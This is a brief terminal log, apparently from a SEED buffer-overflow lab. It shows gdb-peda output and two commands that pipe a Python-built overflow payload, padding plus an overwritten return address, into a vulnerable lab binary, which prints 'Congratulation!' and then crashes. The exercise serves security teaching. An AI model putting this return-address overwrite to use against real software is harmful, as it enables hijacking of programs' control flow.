 End of assembler dump.
gdb-peda$ q
seed@5c503a5402e8:~/seclabs/bof$ echo $(python -c "print('a')*204+'\x6b\x84\x04\x08'") | ./bof1.out
Missing arguments
Enter text:Congratulation!
Segmentation fault
seed@5c503a5402e8:~/seclabs/bof$ echo $(python -c "print('a')*204+'\x6b\x84\x04\x08'") | ./bof1.out 234
Enter text:Congratulation!
Segmentation fault
seed@5c503a5402e8:~/seclabs/bof$